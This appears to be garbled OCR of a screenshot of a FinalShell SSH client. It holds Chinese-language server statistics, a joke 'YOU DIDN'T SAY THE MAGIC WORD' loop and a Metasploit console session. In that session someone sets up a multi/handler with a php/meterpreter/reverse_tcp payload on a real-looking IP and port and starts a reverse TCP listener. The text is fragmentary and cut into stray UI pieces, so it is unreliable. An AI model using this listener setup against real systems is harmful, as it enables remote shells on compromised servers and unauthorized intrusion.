 能否许我一次成全
周二 下午2:
untitled
UNREGISTERED
1
AaBbCcDdI
正文
FinalShell 2.9.8
复制
运行 52 天
负载 0.25, 0.15, 0.11
CPU 7%
内存 66% 1.3G/1.9G
交换 57% 536M/947M
内存 CPU 命令
11.9M 2 AliYunDun
16.6M 0.3 CmsGoAg...
56.6M 0.3 mongod
7.3M 0.3 sshd
636B 636B lo
6K
4K
2K
0ms 本机
0
0
0
0ms 多地点ping
0
0
0
路径 可用/大小
/dev 975M/975M
/run 192M/199M
/ 23.7G/39.2G
/dev/shm 996M/996M
/run/lock 5M/5M
/sys/fs/... 996M/996M
/run/us... 199M/199M
/var/lib... 23.7G/39.2G
升级高级版
1 cloudserver
2 cloudserver
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.74-dev- ]
+ -- --=[ 1967 exploits - 1088 auxiliary - 330 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhos
lhost => 47.244.153.176
msf5 exploit(multi/handler) > set lport 7169
lport => 7169
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to .7169:- -
[*] Started reverse TCP handler on 0.0.0.0:7169
路径历史
命令历史
默认分类
输入命令
发送到 当前会话
发送
选项
发送到 当前会话
lazy
cp s
lazy
msfv
shel
No
No
enco
load
lazy
ls
lica
ktop
umen
nloa
rary
ies
ic
alle
mane
ture
专注
Line 1, Column 1
Tab Size: 4
Plain Text